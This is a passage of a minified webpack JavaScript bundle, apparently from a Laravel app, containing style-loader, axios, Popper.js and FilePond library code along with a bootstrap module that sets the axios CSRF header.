DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=d(t,e);return p(n,e),function(t){for(var r=[],i=0;i<n.length;i++){var a=n[i];(s=o[a.id]).refs--,r.push(s)}t&&p(d(t,e),e);for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete o[s.id]}}}};var y,E=(y=[],function(t,e){return y[t]=e,y.filter(Boolean).join("\n")});function b(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=E(e,i);else{var o=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(o,a[e]):t.appendChild(o)}}},OU1E:function(t,e,n){var r=n("VU/8")(n("+xur"),n("uUKm"),!1,null,null,null);t.exports=r.exports},Re3r:function(t,e){t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},TNV1:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},"VU/8":function(t,e){t.exports=function(t,e,n,r,i,o){var a,s=t=t||{},u=typeof t.default;"object"!==u&&"function"!==u||(a=t,s=t.default);var l,c="function"==typeof s?s.options:s;if(e&&(c.render=e.render,c.staticRenderFns=e.staticRenderFns,c._compiled=!0),n&&(c.functional=!0),i&&(c._scopeId=i),o?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},c._ssrRegister=l):r&&(l=r),l){var f=c.functional,p=f?c.render:c.beforeCreate;f?(c._injectStyles=l,c.render=function(t,e){return l.call(e),p(t,e)}):c.beforeCreate=p?[].concat(p,l):[l]}return{esModule:a,exports:s,options:c}}},VnbN:function(t,e,n){var r=n("kvda");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},W2nU:function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var u,l=[],c=!1,f=-1;function p(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&d())}function d(){if(!c){var t=s(p);c=!0;for(var e=l.length;e;){for(u=l,l=[];++f<e;)u&&u[f].run();f=-1,e=l.length}u=null,c=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function g(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new h(t,e)),1!==l.length||c||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},WRGp:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n("ZtGN"),i=(n.n(r),n("hGhl")),o=(n.n(i),n("iZbT")),a=n.n(o),s=n("VnbN"),u=(n.n(s),n("rbm3")),l=n.n(u),c=n("heIJ"),f=n.n(c),p=n("ol9P"),d=n.n(p),h=n("wxlT"),g=n.n(h),_=n("uovM"),v=(n.n(_),n("xVek")),m=n.n(v);window._=n("M4fF"),window.Popper=n("Zgw8").default,window.FilePond=r,window.FilePondPluginImagePreview=a.a,window.FilePondPluginImageExifOrientation=l.a,window.FilePondPluginImageValidateSize=f.a,window.FilePondPluginFileValidateSize=d.a,window.FilePondPluginFileValidateType=g.a,window.intlTelInput=m.a,window.axios=n("mtWM"),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var y=document.head.querySelector('meta[name="csrf-token"]');y?window.axios.defaults.headers.common["X-CSRF-TOKEN"]=y.content:console.error("CSRF token not found: https://laravel.com/docs/csrf#csrf-x-csrf-token")},XmWM:function(t,e,n){"use strict";var r=n("KCLY"),i=n("cGG2"),o=n("fuGk"),a=n("xLtR");function s(t){this.defaults=t,this.interceptors={request:new o,response:new o}}s.prototype.request=function(t){"string"==typeof t&&(t=i.merge({url:arguments[0]},arguments[1])),(t=i.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},i.forEach(["delete","get","head","options"],function(t){s.prototype[t]=function(e,n){return this.request(i.merge(n||{},{method:t,url:e}))}}),i.forEach(["post","put","patch"],function(t){s.prototype[t]=function(e,n,r){return this.request(i.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=s},Zgw8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var i=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function o(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function u(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,i=e.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?t:u(s(t))}function l(t){return t&&t.referenceNode?t.referenceNode:t}var c=n&&!(!window.MSInputMethodContext||!document.documentMode),f=n&&/MSIE 10/.test(navigator.userAgent);function p(t){return 11===t?c:10===t?f:c||f}function d(t){if(!t)return document.documentElement;for(var e=p(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?d(n):n:t?t.ownerDocument.documentElement:document.documentElement}function h(t){return null!==t.parentNode?h(t.parentNode):t}function g(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,i=n?e:t,o=document.createRange();o.setStart(r,0),o.setEnd(i,0);var a,s,u=o.commonAncestorContainer;if(t!==u&&e!==u||r.contains(i))return"BODY"===(s=(a=u).nodeName)||"HTML"!==s&&d(a.firstElementChild)!==a?d(u):u;var l=h(t);return l.host?g(l.host,e):g(t,h(e).host)}function _(t){var e="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var r=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||r)[e]}return t[e]}function v(t,e){var n="x"===e?"Left":"Top",r="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"])+parseFloat(t["border"+r+"Width"])}function m(t,e,n,r){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],p(10)?parseInt(n["offset"+t])+parseInt(r["margin"+("Height"===t?"Top":"Left")])+parseInt(r["margin"+("Height"===t?"Bottom":"Right")]):0)}function y(t){var e=t.body,n=t.documentElement,r=p(10)&&getComputedStyle(n);return{height:m("Height",e,n,r),width:m("Width",e,n,r)}}var E=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},b=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),I=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},T=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function w(t){return T({},t,{right:t.left+t.width,bottom:t.top+t.height})}function x(t){var e={};try{if(p(10)){e=t.getBoundingClientRect();var n=_(t,"top"),r=_(t,"left");e.top+=n,e.left+=r,e.bottom+=n,e.right+=r}else e=t.getBoundingClientRect()}catch(t){}var i={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?y(t.ownerDocument):{},s=o.width||t.clientWidth||i.width,u=o.height||t.clientHeight||i.height,l=t.offsetWidth-s,c=t.offsetHeight-u;if(l||c){var f=a(t);l-=v(f,"x"),c-=v(f,"y"),i.width-=l,i.height-=c}return w(i)}function A(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=p(10),i="HTML"===e.nodeName,o=x(t),s=x(e),l=u(t),c=a(e),f=parseFloat(c.borderTopWidth),d=parseFloat(c.borderLeftWidth);n&&i&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=w({top:o.top-s.top-f,left:o.left-s.left-d,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!r&&i){var g=parseFloat(c.marginTop),v=parseFloat(c.marginLeft);h.top-=f-g,h.bottom-=f-g,h.left-=d-v,h.right-=d-v,h.marginTop=g,h.marginLeft=v}return(r&&!n?e.contains(l):e===l&&"BODY"!==l.nodeName)&&(h=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=_(e,"top"),i=_(e,"left"),o=n?-1:1;return t.top+=r*o,t.bottom+=r*o,t.left+=i*o,t.right+=i*o,t}(h,e)),h}function O(t){if(!t||!t.parentElement||p())return document.documentElement;for(var e=t.parentElement;e&&"none"===a(e,"transform");)e=e.parentElement;return e||document.documentElement}function R(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},c=i?O(t):g(t,l(e));if("viewport"===r)o=function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,r=A(t,n),i=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),a=e?0:_(n),s=e?0:_(n,"left");return w({top:a-r.top+r.marginTop,left:s-r.left+r.marginLeft,width:i,height:o})}(c,i);else{var f=void 0;"scrollParent"===r?"BODY"===(f=u(s(e))).nodeName&&(f=t.ownerDocument.documentElement):f="window"===r?t.ownerDocument.documentElement:r;var p=A(f,c,i);if("HTML"!==f.nodeName||function t(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===a(e,"position"))return!0;var r=s(e);return!!r&&t(r)}(c))o=p;else{var d=y(t.ownerDocument),h=d.height,v=d.width;o.top+=p.top-p.marginTop,o.bottom=h+p.top,o.left+=p.left-p.marginLeft,o.right=v+p.left}}var m="number"==typeof(n=n||0);return o.left+=m?n:n.left||0,o.top+=m?n:n.top||0,o.right-=m?n:n.right||0,o.bottom-=m?n:n.bottom||0,o}function S(t,e,n,r,i){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var a=R(n,r,o,i),s={top:{width:a.width,height:e.top-a.top},right:{width:a.right-e.right,height:a.height},bottom:{width:a.width,height:a.bottom-e.bottom},left:{width:e.left-a.left,height:a.height}},u=Object.keys(s).map(function(t){return T({key:t},s[t],{area:(e=s[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),l=u.filter(function(t){var e=t.width,r=t.height;return e>=n.clientWidth&&r>=n.clientHeight}),c=l.length>0?l[0].key:u[0].key,f=t.split("-")[1];return c+(f?"-"+f:"")}function C(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return A(n,r?O(e):g(e,l(n)),r)}function L(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),n=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),r=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+r,height:t.offsetHeight+n}}function D(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function k(t,e,n){n=n.split("-")[0];var r=L(t),i={width:r.width,height:r.height},o=-1!==["right","left"].indexOf(n),a=o?"top":"left",s=o?"left":"top",u=o?"height":"width",l=o?"width":"height";return i[a]=e[a]+e[u]/2-r[u]/2,i[s]=n===s?e[s]-r[l]:e[D(s)],i}function M(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function P(t,e,n){return(void 0===n?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var r=M(t,function(t){return t[e]===n});return t.indexOf(r)}(t,"name",n))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&o(n)&&(e.offsets.popper=w(e.offsets.popper),e.offsets.reference=w(e.offsets.reference),e=n(e,t))}),e}function N(t,e){return t.some(function(t){var n=t.name;return t.enabled&&n===e})}function G(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),r=0;r<e.length;r++){var i=e[r],o=i?""+i+n:t;if(void 0!==document.body.style[o])return o}return null}function F(t){var e=t.ownerDocument;return e?e.defaultView:window}function U(t,e,n,r){n.updateBound=r,F(t).addEventListener("resize",n.updateBound,{passive:!0});var i=u(t);return function t(e,n,r,i){var o="BODY"===e.nodeName,a=o?e.ownerDocument.defaultView:e;a.addEventListener(n,r,{passive:!0}),o||t(u(a.parentNode),n,r,i),i.push(a)}(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function B(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,F(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function j(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function V(t,e){Object.keys(e).forEach(function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&j(e[n])&&(r="px"),t.style[n]=e[n]+r})}var z=n&&/Firefox/i.test(navigator.userAgent);function $(t,e,n){var r=M(t,function(t){return t.name===e}),i=!!r&&t.some(function(t){return t.name===n&&t.enabled&&t.order<r.order});if(!i){var o="`"+e+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],H=q.slice(3);function W(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=H.indexOf(t),r=H.slice(n+1).concat(H.slice(0,n));return e?r.reverse():r}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function X(t,e,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=t.split(/(\+|\-)/).map(function(t){return t.trim()}),s=a.indexOf(M(a,function(t){return-1!==t.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,l=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(l=l.map(function(t,r){var i=(1===r?!o:o)?"height":"width",a=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,a=!0,t):a?(t[t.length-1]+=e,a=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,r){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return t;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return w(s)[e]/100*o}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,i,e,n)})})).forEach(function(t,e){t.forEach(function(n,r){j(n)&&(i[e]+=n*("-"===t[r-1]?-1:1))})}),i}var Z={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],r=e.split("-")[1];if(r){var i=t.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),u=s?"left":"top",l=s?"width":"height",c={start:I({},u,o[u]),end:I({},u,o[u]+o[l]-a[l])};t.offsets.popper=T({},a,c[r])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,r=t.placement,i=t.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],u=void 0;return u=j(+n)?[+n,0]:X(n,o,a,s),"left"===s?(o.top+=u[0],o.left-=u[1]):"right"===s?(o.top+=u[0],o.left+=u[1]):"top"===s?(o.left+=u[0],o.top-=u[1]):"bottom"===s&&(o.left+=u[0],o.top+=u[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||d(t.instance.popper);t.instance.reference===n&&(n=d(n));var r=G("transform"),i=t.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var u=R(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=o,i.left=a,i[r]=s,e.boundaries=u;var l=e.priority,c=t.offsets.popper,f={primary:function(t){var n=c[t];return c[t]<u[t]&&!e.escapeWithReference&&(n=Math.max(c[t],u[t])),I({},t,n)},secondary:function(t){var n="right"===t?"left":"top",r=c[n];return c[t]>u[t]&&!e.escapeWithReference&&(r=Math.min(c[n],u[t]-("right"===t?c.width:c.height))),I({},n,r)}};return l.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";c=T({},c,f[e](t))}),t.offsets.popper=c,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,r=e.reference,i=t.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",u=a?"left":"top",l=a?"width":"height";return n[s]<o(r[u])&&(t.offsets.popper[u]=o(r[u])-n[l]),n[u]>o(r[s])&&(t.offsets.popper[u]=o(r[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!$(t.instance.modifiers,"arrow","keepTogether"))return t;var r=e.element;if("string"==typeof r){if(!(r=t.instance.popper.querySelector(r)))return t}else if(!t.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],o=t.offsets,s=o.popper,u=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",f=l?"Top":"Left",p=f.toLowerCase(),d=l?"left":"top",h=l?"bottom":"right",g=L(r)[c];u[h]-g<s[p]&&(t.offsets.popper[p]-=s[p]-(u[h]-g)),u[p]+g>s[h]&&(t.offsets.popper[p]+=u[p]+g-s[h]),t.offsets.popper=w(t.offsets.popper);var _=u[p]+u[c]/2-g/2,v=a(t.instance.popper),m=parseFloat(v["margin"+f]),y=parseFloat(v["border"+f+"Width"]),E=_-t.offsets.popper[p]-m-y;return E=Math.max(Math.min(s[c]-g,E),0),t.arrowElement=r,t.offsets.arrow=(I(n={},p,Math.round(E)),I(n,d,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(N(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=R(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),r=t.placement.split("-")[0],i=D(r),o=t.placement.split("-")[1]||"",a=[];switch(e.behavior){case Y.FLIP:a=[r,i];break;case Y.CLOCKWISE:a=W(r);break;case Y.COUNTERCLOCKWISE:a=W(r,!0);break;default:a=e.behavior}return a.forEach(function(s,u){if(r!==s||a.length===u+1)return t;r=t.placement.split("-")[0],i=D(r);var l=t.offsets.popper,c=t.offsets.reference,f=Math.floor,p="left"===r&&f(l.right)>f(c.left)||"right"===r&&f(l.left)<f(c.right)||"top"===r&&f(l.bottom)>f(c.top)||"bottom"===r&&f(l.top)<f(c.bottom),d=f(l.left)<f(n.left),h=f(l.right)>f(n.right),g=f(l.top)<f(n.top),_=f(l.bottom)>f(n.bottom),v="left"===r&&d||"right"===r&&h||"top"===r&&g||"bottom"===r&&_,m=-1!==["top","bottom"].indexOf(r),y=!!e.flipVariations&&(m&&"start"===o&&d||m&&"end"===o&&h||!m&&"start"===o&&g||!m&&"end"===o&&_),E=!!e.flipVariationsByContent&&(m&&"start"===o&&h||m&&"end"===o&&d||!m&&"start"===o&&_||!m&&"end"===o&&g),b=y||E;(p||v||b)&&(t.flipped=!0,(p||v)&&(r=a[u+1]),b&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=r+(o?"-"+o:""),t.offsets.popper=T({},t.offsets.popper,k(t.instance.popper,t.offsets.reference,t.placement)),t=P(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],r=t.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),t.placement=D(e),t.offsets.popper=w(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!$(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=M(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,r=e.y,i=t.offsets.popper,o=M(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:e.gpuAcceleration,s=d(t.instance.popper),u=x(s),l={position:i.position},c=function(t,e){var n=t.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(t){return t},u=o(i.width),l=o(r.width),c=-1!==["left","right"].indexOf(t.placement),f=-1!==t.placement.indexOf("-"),p=e?c||f||u%2==l%2?o:a:s,d=e?o:s;return{left:p(u%2==1&&l%2==1&&!f&&e?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:p(r.right)}}(t,window.devicePixelRatio<2||!z),f="bottom"===n?"top":"bottom",p="right"===r?"left":"right",h=G("transform"),g=void 0,_=void 0;if(_="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+c.bottom:-u.height+c.bottom:c.top,g="right"===p?"HTML"===s.nodeName?-s.clientWidth+c.right:-u.width+c.right:c.left,a&&h)l[h]="translate3d("+g+"px, "+_+"px, 0)",l[f]=0,l[p]=0,l.willChange="transform";else{var v="bottom"===f?-1:1,m="right"===p?-1:1;l[f]=_*v,l[p]=g*m,l.willChange=f+", "+p}var y={"x-placement":t.placement};return t.attributes=T({},y,t.attributes),t.styles=T({},l,t.styles),t.arrowStyles=T({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return V(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&V(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,r,i){var o=C(i,e,t,n.positionFixed),a=S(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",a),V(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},K=function(){function t(e,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};E(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=T({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(T({},t.Defaults.modifiers,a.modifiers)).forEach(function(e){r.options.modifiers[e]=T({},t.Defaults.modifiers[e]||{},a.modifiers?a.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return T({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&o(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return b(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=C(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=S(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=k(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=P(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,N(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[G("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return B.call(this)}}]),t}();K.Utils=("undefined"!=typeof window?window:t).PopperUtils,K.placements=q,K.Defaults=Z,e.default=K}.call(e,n("DuR2"))},ZtGN:function(t,e,n){(function(t){"use strict";var e=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(n,t[n])},n=function(t){var n={};return e(t,function(e){!function(t,e,n){"function"!=typeof n?Object.defineProperty(t,e,Object.assign({},n)):t[e]=n}(n,e,t[e])}),n},r=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(null===n)return t.getAttribute(e)||t.hasAttribute(e);t.setAttribute(e,n)},i=["svg","path"],o=function(t){return i.includes(t)},a=function(t,n){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};"object"==typeof n&&(i=n,n=null);var a=o(t)?document.createElementNS("http://www.w3.org/2000/svg",t):document.createElement(t);return n&&(o(t)?r(a,"class",n):a.className=n),e(i,function(t,e){r(a,t,e)}),a},s="undefined"!=typeof window&&void 0!==window.document,u=function(){return s},l="children"in(u()?a("svg"):{})?function(t){return t.children.length}:function(t){return t.childNodes.length},c=function(t,e,n,r){var i=n[0]||t.left,o=n[1]||t.top,a=i+t.width,s=o+t.height*(r[1]||1),u={element:Object.assign({},t),inner:{left:t.left,top:t.top,right:t.right,bottom:t.bottom},outer:{left:i,top:o,right:a,bottom:s}};return e.filter(function(t){return!t.isRectIgnored()}).map(function(t){return 